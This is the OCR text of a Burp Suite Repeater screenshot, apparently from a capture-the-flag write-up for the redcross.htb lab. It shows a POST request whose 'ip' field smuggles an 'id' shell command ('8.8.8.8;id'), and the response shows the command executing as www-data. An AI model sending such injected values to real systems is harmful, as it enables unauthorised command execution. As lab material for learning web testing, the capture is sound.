 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < | ▼ > | ▼ Follow redirection
Request
Raw Params Headers Hex
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://admin.redcross.htb/?page=firewall
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Connection: close
11 Cookie: PHPSESSID=lc01q7bf304shdfcq4dupjvq85
12 Upgrade-Insecure-Requests: 1
13
14 ip=8.8.8.8;id&action=deny
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Aug 2020 00:54:24 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 191
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 DEBUG: All checks passed... Executing iptables
14 Network access restricted to 8.8.8.8
15 uid=33(www-data) gid=33(www-data) groups=33(www-data)
16 uid=33(www-data) gid=33(www-data) groups=33(www-data)